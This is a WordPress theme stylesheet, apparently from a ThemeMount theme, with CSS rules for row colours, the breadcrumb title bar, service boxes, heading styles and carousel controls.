.thememount-row-bgprecolor-dark p,
.thememount-row-bgprecolor-skin p,
.thememount-row-bgprecolor-skin .list-style,
.thememount-row-textcolor-white .wpb_accordion_content,
.thememount-row-bgprecolor-dark .wpb_accordion_content {
	color:rgba(255, 255, 255, 0.75);
}
.tm-dark-layout .thememount-row-bgprecolor-dark p,
.tm-dark-layout .thememount-row-bgprecolor-dark .wpb_accordion_content{
	color:inherit;
}
.thememount-fbar-bg-dark .widget_text,
.thememount-fbar-bg-dark .widget ul > li{
	color:#999;
}
.container .container {
	padding-left: 0px;
	padding-right: 0px;
	width: auto;
}
.thememount-responsive-on .section.grid_section:after {
	display: block;
	content: ".";
	clear: both;
	font-size: 0;
	line-height: 0;
	height: 0;
	overflow: hidden;
}
.section.grid_section{
	position: relative;
	z-index: 2;
	/*overflow:hidden;*/
}
.thememount-row-bgtype-dark h2, 
.thememount-row-bgtype-skin h2,
.thememount-row-bgtype-dark h1,
.thememount-row-bgtype-dark h2{
	color:#fff;
}
.heading-centered {
	text-align: center;
}
body.thememount-page-full-width #content article > .entry-content > .wpb-content-wrapper > .wpb_row.vc_row-fluid,
body.vc_editor #content article .entry-content > .wpb-content-wrapper .wpb_row.vc_row-fluid:not(.vc_inner){
	padding-top:80px;
	padding-bottom:80px;
	margin-bottom:0px;
}
body.thememount-page-full-width #content article > .entry-content > .wpb_row:first-child,
body.thememount-page-full-width #content article > .entry-content > .wpb-content-wrapper > .wpb_row:first-child{
	margin-top: -60px;
}
.wpb_row.vc_row-fluid {	
	padding-top: 0px;
	padding-bottom: 0px;
	margin-left:0px !important;
	margin-right:0px !important;
}
.page-template-default .wpb_row.vc_row-fluid {
	margin-left: -15px !important;
	margin-right: -15px !important;
}
.wpb_row.vc_row-fluid .wpb_row.vc_row-fluid {	
	padding-top:0px;
	padding-bottom:0px;	
}
.site-header {
	background-image: none !important;	
}
.thememount-row-rowwidth-wide .thememount-row-rowwidth-wide,
.thememount-row-rowwidth-default  .thememount-row-rowwidth-wide{
	padding-left:0px !important;
	padding-right:0px !important;
	margin-left:0px !important;
	margin-right:0px !important;	
}
.thememount-row-with-bgimage.thememount-row-bgimageposition-fixed{
	background-attachment: fixed;
	background-size:cover;
}

.site-main .thememount-row-bgprecolor-dark .thememount-entry-date span,
.site-main .thememount-row-bgprecolor-skin .thememount-entry-date span,
.thememount-row-bgprecolor-skin h2.wpb_call_text,
.thememount-row-bgtype-dark h1, 
.thememount-row-bgtype-dark .portfolio-wrapper .item .item-content h4, 
.thememount-row-bgtype-dark .vc_pie_chart_value, 
.thememount-row-bgtype-dark .thememount-heading-wrapper p.thememount-subheading,
.thememount-row-bgtype-dark .thememount-team-title,
.thememount-row-bgtype-dark .thememount-servicebox-title a, 
.thememount-row-bgtype-dark .thememount-servicebox-title a,
.thememount-row-bgtype-dark .thememount-heading-wrapper.thememount-heading-wrapper-align-center p.thememount-subheading, 
.thememount-row-bgtype-dark .thememount-heading-wrapper-align-top p.thememount-subheading{
	color:#fff;
}
.thememount-row-bgtype-dark .thememount-tabs-wrapper .wpb_wrapper p {
	color:rgb(82, 82, 82);
}
.thememount-row-bgtype-dark .featurecontent .thememount-servicebox,
.thememount-row-bgtype-dark .thememount-heading-sepicon:before,
.thememount-row-bgtype-dark .thememount-heading-sepicon:after {
	border-bottom: 1px solid rgba(204, 204, 204, 0.09);
}
.vc_column_container .vc_video-bg {
    z-index: -1;
}

/**
 * 6 Breadcrumb Section
 * ----------------------------------------------------------------------------
 */ 
.thememount-titlebar-wrapper.entry-header{
	margin-bottom:0px;
} 
.tablerow{
	display:table;
	width:100%;
}
.headingblock, .breadcrumbblock{
	display:table-cell;
}
.thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper {	
	background-color: rgba(255, 255, 255, 0.83);
	/*border-bottom: 1px solid #eaeaea;		*/
}

.tm-titlebar-view-right .thememount-titlebar-main {
	text-align: right;
}
.tm-titlebar-view-left .thememount-titlebar-main {
	text-align: left;
}

.tm-dark-layout .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{
	border-color: rgba(255, 255, 255, 0.04);
}
.thememount-titlebar-wrapper .entry-header {
	margin-bottom: 0px;
}
.thememount-titlebar-wrapper .entry-header .entry-title, 
.thememount-titlebar-wrapper .entry-header a, 
.thememount-titlebar-wrapper .breadcrumb-wrapper {
	color: #333;
}
.thememount-titlebar-main {
	text-align:center;
}
.thememount-titlebar-main .entry-title {
	line-height: 27px;
	color: #2d2d2d;
	font-weight: 500;
	font-size: 28px;
	text-transform:uppercase;
}
.thememount-titlebar-textcolor-white .thememount-titlebar-main .entry-title{
	color: #fff;
}
.thememount-titlebar-wrapper .entry-title-wrapper a{
	color: rgba(255, 255, 255, 0.90);
	font-weight:bold;
}
.thememount-titlebar-wrapper .entry-title-wrapper a:hover{
	color: #fff;
}
.thememount-titlebar-wrapper .breadcrumb-wrapper {
	margin-top: 14px;
	font-size: 13px;
	color: #999999;
}
.thememount-titlebar-main .breadcrumb-wrapper span {
	padding-right: 7px;
	padding-left: 3px;
}
.thememount-titlebar-wrapper .entry-title .thememount-subtitle {
	font-size: 17px;
	opacity: 0.8;
	font-weight: 300;
}
.thememount-titlebar-wrapper .breadcrumb-wrapper a{
	color: #888;	
}
.thememount-titlebar-wrapper .breadcrumb-wrapper a:hover{
	text-decoration:none;
}
.thememount-titlebar-main .breadcrumb-wrapper {
	color: #999999;
	vertical-align: middle;
}
.breadcrumb-wrapper .thememount-pf-navbar-wrapper i {
	font-size: 30px;
	opacity: 0.8;
	transition: all 0.2s ease;
}
.breadcrumb-wrapper .thememount-pf-navbar-wrapper a {
	margin: 2px;
	display: inline-block;
}
.thememount-titlebar-main .breadcrumb-wrapper a {
	color: #999999;
}
.thememount-titlebar-textcolor-white .thememount-titlebar-main .breadcrumb-wrapper a {
	color: rgba(255, 255, 255, 0.72);
}
.thememount-titlebar-textcolor-white  .thememount-titlebar-main .breadcrumb-wrapper,
.thememount-titlebar-textcolor-white .thememount-titlebar-main .breadcrumb-wrapper a:hover {
	color: rgba(255, 255, 255, 1);
}
.thememount-titlebar-textcolor-dark .thememount-titlebar-main .breadcrumb-wrapper a {
	color: rgba(0, 0, 0, 0.60);
}
.thememount-titlebar-textcolor-dark  .thememount-titlebar-main .breadcrumb-wrapper,
.thememount-titlebar-textcolor-dark .thememount-titlebar-main .breadcrumb-wrapper a:hover {
	color: rgba(0, 0, 0, 0.8);
}
.thememount-titlebar-wrapper.thememount-titlebar-bgimg-img1 {
	background-image: url(images/titlebg/bg-title1.jpg);
	background-size: cover;
}
.thememount-titlebar-wrapper.thememount-titlebar-bgimg-img2 {
	background-image: url(images/titlebg/bg-title2.jpg);
	background-size: cover;
}
.thememount-titlebar-wrapper.thememount-titlebar-bgimg-img3 {
	background-image: url(images/titlebg/bg-title3.jpg);
	background-size: cover;
}
.thememount-titlebar-wrapper.thememount-titlebar-bgimg-img4 {
	background-image: url(images/titlebg/bg-title4.jpg);
	background-size: cover;
}
.thememount-titlebar-wrapper.thememount-titlebar-bgimg-img5 {
	background-image: url(images/titlebg/bg-title5.jpg);
	background-size: cover;
}
.thememount-titlebar-wrapper {
	background-size: 100%;
	background-position: 50% 0px;
	background-repeat: repeat repeat;
}
.thememount-header-style-3 .thememount-slider-wrapper,
.thememount-header-style-3 .thememount-titlebar-wrapper{
	position: relative;
	z-index: 1;
}

/**
 * 7 Services Section
 * ----------------------------------------------------------------------------
 */  

.thememount-row-bgprecolor-skin .thememount-servicebox.thememount-servicebox-righticonspacing .thememount-icon,
.thememount-row-bgprecolor-skin .thememount-servicebox.thememount-servicebox-lefticonspacing .thememount-icon,
.thememount-row-bgprecolor-skin .thememount-servicebox  .thememount-icon,
.thememount-row-bgprecolor-dark .thememount-servicebox  .thememount-icon{
	color:#fff;
}
.thememount-row-bgprecolor-skin .thememount-servicebox  .thememount-icon{
	background-color: #fff;
}
.thememount-servicebox.thememount-servicebox-righticonspacing .thememount-icon.thememount-ibgcolor-skincolor,
.thememount-servicebox.thememount-servicebox-lefticonspacing .thememount-icon.thememount-ibgcolor-skincolor,
.thememount-row-bgprecolor-skin .thememount-servicebox.thememount-servicebox-righticonspacing .thememount-icon,
.thememount-row-bgprecolor-skin .thememount-servicebox.thememount-servicebox-lefticonspacing .thememount-icon{
	background-color: transparent;
}

/*Features Section*/
.featurecontent .thememount-heading-style-normal{
	margin-bottom:40px;
}
.thememount-servicebox-lefticon  .thememount-servicebox-subtitle, 
.thememount-servicebox-lefticon  .thememount-servicebox-title,
.thememount-servicebox-lefticon  .thememount-servicebox-content{
	margin-left:78px;
}
.thememount-servicebox.thememount-servicebox-lefticon .thememount-icon, 
.thememount-servicebox.thememount-servicebox-righticon .thememount-icon{
	color:#fff;
	border-radius:50%;
	height:62px;
	width:62px;
	line-height:62px;
	margin-top:3px;
}
.thememount-servicebox-lefticon [class^="kwicon-"]:before, 
.thememount-servicebox-lefticon [class*=" kwicon-"]:before{
	margin-right:0px;
}
.featurecontent .thememount-servicebox{
	border-bottom:1px solid #e2e6e9;
	padding-bottom:20px;
	margin-bottom:25px;
}
.featurecontent .thememount-servicebox:last-child{
	border-bottom:none;
}
.featurecontent .thememount-icon {
	margin-right: 15px;
}
/*Features Section ( Right )*/
.thememount-servicebox.thememount-servicebox-righticon .thememount-icon,
.thememount-servicebox.thememount-servicebox-righticonspacing .thememount-icon {
	float:right;
}
.thememount-servicebox-righticon  .thememount-servicebox-subtitle, 
.thememount-servicebox-righticon  .thememount-servicebox-title,
.thememount-servicebox-righticon  .thememount-servicebox-content,
.thememount-servicebox-righticonspacing .thememount-servicebox-subtitle, 
.thememount-servicebox-righticonspacing .thememount-servicebox-title,
.thememount-servicebox-righticonspacing .thememount-servicebox-content{
	margin-left:0px;
	margin-right:78px;
	text-align:right;
}
.thememount-servicebox-righticon .thememount-icon,
.thememount-servicebox-righticonspacing .thememount-icon{
	margin-right: 0px;
	margin-left: 15px;
} 
/* Service Icon */
.wpb_row .wpb_column .wpb_wrapper .thememount-servicebox {
	margin-bottom: 30px;
}
.thememount-servicebox-title-wrapper:after {
	display: block;
	content: ".";
	clear: both;
	font-size: 0;
	line-height: 0;
	height: 0;
	overflow: hidden;
}
.thememount-servicebox .thememount-icon {
	width: 40px;
	height: 40px;
	border-radius: 500px;
	line-height: 40px;
	text-align: center;	
	font-size: 32px;
	color: #303a3b;
	margin-top: 0px;
}
.thememount-servicebox-title-wrapper h2.thememount-servicebox-title {
	font-size: 18px;	
	margin-top: 0px;
	padding-bottom: 0;	
	line-height:27px;
}
.wpb_column  .wpb_wrapper .thememount-servicebox-title-wrapper .thememount-servicebox-subtitle {
	font-size: 16px;
	color: #939393;
	line-height: 18px;
	margin-bottom: 11px;
	margin-top: 0px;
}
.thememount-sb-main-link a{ 
	font-size:14px;
}

/*Service Box With Left Spacing*/
.thememount-servicebox-lefticonspacing .thememount-icon {
	float: left;	
	font-size: 40px;
}
.thememount-servicebox-lefticonspacing h2.thememount-servicebox-title, 
.thememount-servicebox-lefticonspacing .thememount-servicebox-subtitle {
	margin-left: 60px;
}
.thememount-servicebox-lefticonspacing .thememount-servicebox-content {
	padding-left: 60px;	
}
.thememount-servicebox-lefticonspacing .thememount-servicebox-content p {
	margin-bottom:15px;
}

/*Service Box With Center Icon*/
.thememount-servicebox.thememount-servicebox-centericon {
	text-align: center;
}
.thememount-row-bgprecolor-grey .thememount-servicebox.thememount-servicebox-centericon .thememount-icon {
	background-color:transparent;
	height: 0;
	font-size:40px;
}
.thememount-row-bgprecolor-skin .thememount-servicebox.thememount-servicebox-centericon .thememount-icon,
.thememount-row-bgprecolor-dark .thememount-servicebox.thememount-servicebox-centericon .thememount-icon {
	background-color:transparent;
	height: 0;
	font-size:40px;
	color:#fff;
}
.thememount-icon-wrapper-center {
	margin-bottom: 10px;
}
.thememount-servicebox.thememount-servicebox-centericon .thememount-icon-wrapper-center {
	margin-bottom: 20px;
}
.wpb_column .wpb_wrapper .thememount-servicebox.thememount-servicebox-centericon h2{
	margin-bottom:5px;
	font-size:20px;
}
.wpb_column .wpb_wrapper .thememount-servicebox.thememount-servicebox-centericon .thememount-servicebox-title-wrapper .thememount-servicebox-subtitle{
	margin-bottom: 14px;
}


.wpb_column .wpb_wrapper .thememount-servicebox.thememount-servicebox-centericon .thememount-icon{
	line-height: 90px;
	height: 90px;
	font-size: 40px;
	color: #FFF;
	width: 90px;
	display: inline-block;
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-transition: transform 0.2s, opacity 0.2s;
	transition: transform 0.2s, opacity 0.2s;
	-webkit-transform: scale(0.8);
	transform: scale(0.8);
}
.thememount-row-bgprecolor-skin .wpb_column  .wpb_wrapper .thememount-servicebox.thememount-servicebox-centericon .thememount-icon,
.thememount-row-bgprecolor-dark .wpb_column  .wpb_wrapper .thememount-servicebox.thememount-servicebox-centericon .thememount-icon {
	background-color: rgba(255, 255, 255, 0.21);
}

.wpb_column .wpb_wrapper .thememount-servicebox.thememount-servicebox-centericon:hover .thememount-icon {
	-webkit-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}
/*Service Box With Left Icon*/
.thememount-servicebox-lefticon .thememount-icon {
	float: left;
}
.thememount-servicebox-lefticon .thememount-icon:before {
	width: auto;
	text-align: left;
	margin-left: 0px;
}
/*Service Box With Center Icon*/
.thememount-servicebox-bordercentericon{
	text-align:center;
	border: 1px solid #EBEBEB;
	border-bottom: 2px solid #E6E6E6;
	padding: 30px 15px;
	position:relative;
	padding-top:45px;
	background-color: #fff;
}
.tm-dark-layout .thememount-servicebox-bordercentericon{	
	background-color: rgba(255, 255, 255, 0.10);
	border: 1px solid rgba(255, 255, 255, 0.20);
	border-bottom: 2px solid rgba(255, 255, 255, 0.20);	
}
.thememount-servicebox-bordercentericon h2.thememount-servicebox-title {
	margin-bottom:5px;
}
.thememount-servicebox-bordercentericon .thememount-servicebox-title{
	padding-bottom:20px;
}
.thememount-servicebox-bordercentericon  .thememount-sb-main-link{
	padding-top:10px;
}
.thememount-servicebox-bordercentericon .thememount-icon{
	height: 62px;
	width: 62px;
	display: inline-block;
	text-align: center;
	line-height: 62px;
	color: #fff;
	position: absolute;
	left: 50%;
	margin-left: -25px;
	top: -38px;
}
.thememount-servicebox-title a:hover{
	text-decoration:none;
}
.thememount-sb-main-link  i{
	font-size:12px;
	margin-right:4px;
}
.thememount-servicebox-bordercentericon {
	margin-top: 45px;
}
.thememount-row-bgprecolor-skin .thememount-servicebox-bordercentericon p,
.thememount-row-bgprecolor-dark .thememount-servicebox-bordercentericon p{
	color: rgba(0, 0, 0, 0.50);
}
.thememount-row-bgprecolor-skin .thememount-servicebox-bordercentericon h2.thememount-servicebox-title,
.thememount-row-bgprecolor-dark .thememount-servicebox-bordercentericon h2.thememount-servicebox-title{
	color: rgba(0, 0, 0, 0.80);
}
.tm-dark-layout .thememount-servicebox-bordercentericon h2.thememount-servicebox-title{
	color: #fff ;
}
.tm-dark-layout .thememount-row-bgprecolor-dark .thememount-servicebox-bordercentericon p{
	color: rgba(255, 255, 255, 0.80);
}
.thememount-row-bgprecolor-skin .thememount-servicebox-title a,
.thememount-row-bgprecolor-dark .thememount-servicebox-title a {
	color:#fff;
}
.thememount-row-bgprecolor-skin .thememount-servicebox-title a:hover {
	color:#fff;
}
.thememount-row-bgprecolor-dark .thememount-servicebox-bordercentericon .thememount-servicebox-title a,
.thememount-row-bgprecolor-skin .thememount-servicebox-bordercentericon .thememount-servicebox-title a {
	color: rgba(0, 0, 0, 0.80);
}


/**
 * 8 Heading Style 
 * ----------------------------------------------------------------------------
 */
 
/* Heading Style 1*/ 
.mainheading {
	overflow: hidden;
}
.mainheading.full {
	overflow: visible;
}
.text_line_holder {
	text-align: center;
}
.text_line_holder .text_line {
	position: relative;
	display: inline-block;
	font-weight: 300;
	clear: both;
}
.text_line_holder .text_line:after, 
.text_line_holder .text_line:before {
	content: "";
	position: absolute;
	width: 1500px;
	top: 55%;
	height: 1px;
	background: #dcdcdc;
}
.text_line_holder .text_line:after {
	right: 100%;
	margin-right: 35px;
}
.text_line_holder .text_line:before {
	left: 100%;
	margin-left: 35px;
}
.title-box {
	text-align: center;
	text-shadow: 1px 1px 0px rgba(128,95,12,0.11);
	margin-bottom: 35px;
}
.portfolioDetails{
	margin-bottom:40px;
}
.singleimage img{
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

/* Heading Style 2*/
.thememount-heading-wrapper .thememount-heading-style-normal,
.thememount-heading-wrapper .thememount-heading-align-left,
.thememount-heading-wrapper .thememount-heading-align-center{
	margin-top:0px;
}
.thememount-heading-wrapper .thememount-heading-style-normal{
	margin-bottom:20px;
}
.thememount-heading-style-normal.thememount-heading-align-center{
	margin-bottom:60px;
}
.thememount-heading-wrapper .thememount-heading-style-normal.thememount-heading-align-center{
	margin-bottom:25px;
}
.thememount-heading-wrapper-align-center, 
.thememount-heading-align-center{
	text-align:center;	
	padding-bottom:40px;
}
.thememount-heading-wrapper .thememount-heading-align-left{
	text-align:left;
}

.vc_tta-container h2,
.thememount-heading-style-normal, 
.wpb_heading, 
.footer .widget-title, 
.widget-title, 
.widgettitle,
.thememount-portfolio-text h1,
.thememount-blog-text h1,
.thememount-row-with-bgimage .wpb_call_to_action .wpb_call_text,
.thememount-heading-wrapper .thememount-heading-align-left,
.thememount-heading-wrapper .thememount-heading-align-right{
	padding-bottom:15px;
	position: relative;
	margin-bottom:20px;
	margin-top:0px;		
}
.thememount-heading-wrapper.thememount-heading-wrapper-align-right, 
.thememount-heading-wrapper.thememount-heading-wrapper-align-right .thememount-subheading{
	text-align:right;
}
.thememount-heading-wrapper .thememount-heading-align-center, 
.thememount-portfolio-boxes-wrapper .thememount-portfolio-text h1,
.thememount-blog-boxes-wrapper .thememount-blog-text h1{
	padding-bottom:15px;
	position: relative;
	margin-bottom:15px;
}
.tm-pf-ajax-loading-boxes{
	position:absolute;
	width:100%;
	height:100%;
	background-color:rgba(255, 255, 255, 0.9);
	z-index: 99999;
}
.thememount-portfolio-boxes-wrapper .thememount-portfolio-text h1{
	margin-bottom:20px;
}
.thememount-heading-style-normal{
	border-bottom:none;	
	margin-top:0px;	
}
.sidebar .widget-title{
	margin-bottom:25px;
}
.widget .widget-title {
	font-size: 20px;
}
.vc_tta-container h2:after,
.thememount-heading-style-normal:after, 
.wpb_heading:after, 
.footer .widget-title:after, 
.widget-title:after,
.widgettitle:after,
.thememount-portfolio-text h1:after,
.thememount-blog-text h1:after, 
.thememount-heading-wrapper .thememount-heading-align-left:after,
.thememount-heading-wrapper .thememount-heading-align-center:after{
	content: "";
	display: block;
	height: 2px;
	width: 70px;
	position: absolute;
	left: 50%;
	-webkit-transform: translate(-50%, 0);
	-moz-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
	-o-transform: translate(-50%, 0);
	transform: translate(-50%, 0);
	bottom: -2px;
}
.vc_tta-container h2:after,
.wpb_heading:after, 
.footer .widget-title:after, 
.sidebar .widget-title:after, 
.widgettitle:after,
.widget-title:after,
.thememount-heading-wrapper .thememount-heading-align-left:after,
.thememount-heading-style-normal.thememount-heading-align-left:after{
	left: 35px;
}
.thememount-heading-wrapper .thememount-heading-align-right:after,
.thememount-heading-style-normal.thememount-heading-align-right:after{
	content: "";
	display: block;
	height: 2px;
	width: 54px;
	position: absolute;	
	-webkit-transform: translate(-50%, 0);
	-moz-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
	-o-transform: translate(-50%, 0);
	transform: translate(-50%, 0);
	bottom: -2px;
}
.thememount-heading-wrapper .thememount-heading-align-right:after,
.thememount-heading-style-normal.thememount-heading-align-right:after{
	right: -27px;
}
.thememount-heading-wrapper.thememount-heading-wrapper-align-center p.thememount-subheading, 
.thememount-heading-wrapper-align-top p.thememount-subheading{
	width: 84%;
	margin: 0 auto;	
	font-size:15px;	
	line-height: 25px;
	font-family: Merriweather;
	letter-spacing: 0.5px;
}
.thememount-row-bgprecolor-skin .thememount-heading-wrapper.thememount-heading-wrapper-align-center p.thememount-subheading,
.thememount-row-bgprecolor-dark .thememount-heading-wrapper.thememount-heading-wrapper-align-center p.thememount-subheading{
	color:rgba(255, 255, 255, 0.72);
}
.thememount-heading-wrapper.thememount-heading-wrapper-align-left, 
.thememount-heading-wrapper.thememount-heading-wrapper-align-right{
	font-size:15px;
	font-family: Merriweather;
	letter-spacing: 0.5px;
	line-height: 25px;
}
.wpb_column  .wpb_wrapper .thememount-heading-wrapper.thememount-heading-wrapper-align-right .thememount-subheading,
.wpb_column  .wpb_wrapper .thememount-heading-wrapper.thememount-heading-wrapper-align-left .thememount-subheading{
	margin-bottom:20px;
}
.thememount-heading-style-normal span span{
	font-weight:600;	
}
.thememount-heading-style-normal span span{	
	color:#e85e16;
}
.thememount-heading-wrapper-inner {
	position:relative;
}
.thememount-heading-wrapper-inner .thememount-heading-align-top {
	margin-top: 0px;
}
.thememount-heading-wrapper-inner .thememount-carousel-controls-inner {
	position: absolute;
	top: 0;	
	text-align: center;
}
.thememount-heading-wrapper-align-left .thememount-heading-wrapper-inner .thememount-carousel-controls-inner {
	right: 0;
}
.thememount-heading-wrapper-align-right .thememount-heading-wrapper-inner .thememount-carousel-controls-inner {
	left: 0;
}

/**
 * 9 ThemeMount Carousel Controls
 * ----------------------------------------------------------------------------
 */ 
 
.owl-item > .col-xs-1,
.owl-item > .col-sm-1,
.owl-item > .col-md-1,
.owl-item > .col-lg-1,
.owl-item > .col-xs-2,
.owl-item > .col-sm-2,
.owl-item > .col-md-2,
.owl-item > .col-lg-2,
.owl-item > .col-xs-3,
.owl-item > .col-sm-3,
.owl-item > .col-md-3,
.owl-item > .col-lg-3,
.owl-item > .col-xs-4,
.owl-item > .col-sm-4,
.owl-item > .col-md-4,
.owl-item > .col-lg-4,
.owl-item > .col-xs-5,
.owl-item > .col-sm-5,
.owl-item > .col-md-5,
.owl-item > .col-lg-5,
.owl-item > .col-xs-6,
.owl-item > .col-sm-6,
.owl-item > .col-md-6,
.owl-item > .col-lg-6,
.owl-item > .col-xs-7,
.owl-item > .col-sm-7,
.owl-item > .col-md-7,
.owl-item > .col-lg-7,
.owl-item > .col-xs-8,
.owl-item > .col-sm-8,
.owl-item > .col-md-8,
.owl-item > .col-lg-8,
.owl-item > .col-xs-9,
.owl-item > .col-sm-9,
.owl-item > .col-md-9,
.owl-item > .col-lg-9,
.owl-item > .col-xs-10,
.owl-item > .col-sm-10,
.owl-item > .col-md-10,
.owl-item > .col-lg-10,
.owl-item > .col-xs-11,
.owl-item > .col-sm-11,
.owl-item > .col-md-11,
.owl-item > .col-lg-11,
.owl-item > .col-xs-12,
.owl-item > .col-sm-12,
.owl-item > .col-md-12,
.owl-item > .col-lg-12 {
	width: 100% !important;
	padding-right: 0px !important;
	padding-left: 0px !important;
}

/* By default all boxes are hidden */
.thememount-effect-carousel.thememount-carousel-col-one .thememount-items-wrapper > .tm-box,
.thememount-effect-carousel.thememount-carousel-col-two .thememount-items-wrapper > .tm-box,
.thememount-effect-carousel.thememount-carousel-col-three .thememount-items-wrapper > .tm-box,
.thememount-effect-carousel.thememount-carousel-col-four .thememount-items-wrapper > .tm-box,
.thememount-effect-carousel.thememount-carousel-col-five .thememount-items-wrapper > .tm-box,
.thememount-effect-carousel.thememount-carousel-col-six .thememount-items-wrapper > .tm-box,
.thememount-effect-carousel.thememount-carousel-col-one .thememount-clients > .tm-box,
.thememount-effect-carousel.thememount-carousel-col-two .thememount-clients > .tm-box,
.thememount-effect-carousel.thememount-carousel-col-three .thememount-clients > .tm-box,
.thememount-effect-carousel.thememount-carousel-col-four .thememount-clients > .tm-box,
.thememount-effect-carousel.thememount-carousel-col-five .thememount-clients > .tm-box,
.thememount-effect-carousel.thememount-carousel-col-six .thememount-clients > .tm-box{
	display: none;
}
/* Thee Column: Show only first three */
.thememount-effect-carousel.thememount-carousel-col-one .thememount-items-wrapper > .tm-box:nth-child(1),

.thememount-effect-carousel.thememount-carousel-col-two .thememount-items-wrapper > .tm-box:nth-child(1),
.thememount-effect-carousel.thememount-carousel-col-two .thememount-items-wrapper > .tm-box:nth-child(2),

.thememount-effect-carousel.thememount-carousel-col-three .thememount-items-wrapper > .tm-box:nth-child(1),
.thememount-effect-carousel.thememount-carousel-col-three .thememount-items-wrapper > .tm-box:nth-child(2),
.thememount-effect-carousel.thememount-carousel-col-three .thememount-items-wrapper > .tm-box:nth-child(3),

.thememount-effect-carousel.thememount-carousel-col-four .thememount-items-wrapper > .tm-box:nth-child(1),
.thememount-effect-carousel.thememount-carousel-col-four .thememount-items-wrapper > .tm-box:nth-child(2),
.thememount-effect-carousel.thememount-carousel-col-four .thememount-items-wrapper > .tm-box:nth-child(3),
.thememount-effect-carousel.thememount-carousel-col-four .thememount-items-wrapper > .tm-box:nth-child(4),

.thememount-effect-carousel.thememount-carousel-col-five .thememount-items-wrapper > .tm-box:nth-child(1),
.thememount-effect-carousel.thememount-carousel-col-five .thememount-items-wrapper > .tm-box:nth-child(2),
.thememount-effect-carousel.thememount-carousel-col-five .thememount-items-wrapper > .tm-box:nth-child(3),
.thememount-effect-carousel.thememount-carousel-col-five .thememount-items-wrapper > .tm-box:nth-child(4),
.thememount-effect-carousel.thememount-carousel-col-five .thememount-items-wrapper > .tm-box:nth-child(5),

.thememount-effect-carousel.thememount-carousel-col-six .thememount-items-wrapper > .tm-box:nth-child(1),
.thememount-effect-carousel.thememount-carousel-col-six .thememount-items-wrapper > .tm-box:nth-child(2),
.thememount-effect-carousel.thememount-carousel-col-six .thememount-items-wrapper > .tm-box:nth-child(3),
.thememount-effect-carousel.thememount-carousel-col-six .thememount-items-wrapper > .tm-box:nth-child(4),
.thememount-effect-carousel.thememount-carousel-col-six .thememount-items-wrapper > .tm-box:nth-child(5),
.thememount-effect-carousel.thememount-carousel-col-six .thememount-items-wrapper > .tm-box:nth-child(6),

.thememount-effect-carousel.thememount-carousel-col-one .thememount-clients > .tm-box:nth-child(1),

.thememount-effect-carousel.thememount-carousel-col-two .thememount-clients > .tm-box:nth-child(1),
.thememount-effect-carousel.thememount-carousel-col-two .thememount-clients > .tm-box:nth-child(2),

.thememount-effect-carousel.thememount-carousel-col-three .thememount-clients > .tm-box:nth-child(1),
.thememount-effect-carousel.thememount-carousel-col-three .thememount-clients > .tm-box:nth-child(2),
.thememount-effect-carousel.thememount-carousel-col-three .thememount-clients > .tm-box:nth-child(3),

.thememount-effect-carousel.thememount-carousel-col-four .thememount-clients > .tm-box:nth-child(1),
.thememount-effect-carousel.thememount-carousel-col-four .thememount-clients > .tm-box:nth-child(2),
.thememount-effect-carousel.thememount-carousel-col-four .thememount-clients > .tm-box:nth-child(3),
.thememount-effect-carousel.thememount-carousel-col-four .thememount-clients > .tm-box:nth-child(4),

.thememount-effect-carousel.thememount-carousel-col-five .thememount-clients > .tm-box:nth-child(1),
.thememount-effect-carousel.thememount-carousel-col-five .thememount-clients > .tm-box:nth-child(2),
.thememount-effect-carousel.thememount-carousel-col-five .thememount-clients > .tm-box:nth-child(3),
.thememount-effect-carousel.thememount-carousel-col-five .thememount-clients > .tm-box:nth-child(4),
.thememount-effect-carousel.thememount-carousel-col-five .thememount-clients > .tm-box:nth-child(5),

.thememount-effect-carousel.thememount-carousel-col-six .thememount-clients > .tm-box:nth-child(1),
.thememount-effect-carousel.thememount-carousel-col-six .thememount-clients > .tm-box:nth-child(2),
.thememount-effect-carousel.thememount-carousel-col-six .thememount-clients > .tm-box:nth-child(3),
.thememount-effect-carousel.thememount-carousel-col-six .thememount-clients > .tm-box:nth-child(4),
.thememount-effect-carousel.thememount-carousel-col-six .thememount-clients > .tm-box:nth-child(5),
.thememount-effect-carousel.thememount-carousel-col-six .thememount-clients > .tm-box:nth-child(6),

.vc_editor .thememount-effect-carousel .thememount-carousel-items-wrapper.owl-carousel{
	display: block; 
} 
 
.thememount-heading-wrapper-align-center  .thememount-carousel-controls-inner{
	padding-top:10px;
} 
.thememount-carousel-controls-inner a{
	font-size: 24px;	
	font-weight: bold;
	text-transform: uppercase;
	margin: 5px 3px;
	border: 1px solid #eaeaea;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	position: relative;
	display: inline-block ;
	height: 30px;
	width: 30px;
	line-height: 30px;
	border-radius:30px;
	cursor: pointer;
	margin-right: 0px;
	background-color: #fff;
}
.thememount-carousel-controls-inner a:hover {
	border: 1px solid;
	z-index:1;
}
.tm-dark-layout .thememount-carousel-controls-inner a{
	border: 1px solid rgba(255, 255, 255, 0.20);
	background-color: rgba(255, 255, 255, 0.10);		
}
.tm-dark-layout .thememount-row-bgprecolor-grey .thememount-carousel-controls-inner a {
	border: 1px solid #eaeaea;
	background-color: #fff;
}
.tm-dark-layout .thememount-carousel-controls-inner a i{
	color:#fff;
}
.thememount-carousel-controls-inner a i,
.tm-dark-layout .thememount-row-bgprecolor-grey .thememount-carousel-controls-inner a i{
	color:#282828;
	font-size: 18px;
}
.thememount-carousel-controls-inner a .wpb_button{
	margin-bottom: 0px;
	background: none;
	border: none;
	margin: 0px;
	padding: 0px;	
	text-shadow: none;
	letter-spacing: 1px;
	font-size: 14px;
}

.thememount-heading-wrapper-align-center .thememount-carousel-controls-inner a .wpb_button{
	margin-top:-5px;
}


.thememount-carousel-controls-inner a .wpb_button:active{
	-webkit-box-shadow: none;
	box-shadow: none;
}
.thememount-carousel-controls-inner a:hover {
	background: none;	
}
.thememount-carousel-controls{
	margin-top:10px;
}
/**
 * 10 Visual Coposer Element
 * ----------------------------------------------------------------------------
 */
 
.wpb_single_image.vc_align_center .wpb_heading:after{
	  left: 50%;
}
.wpb_single_image.vc_align_right .wpb_heading:after{
	  right: -34px;
      left: inherit;
}
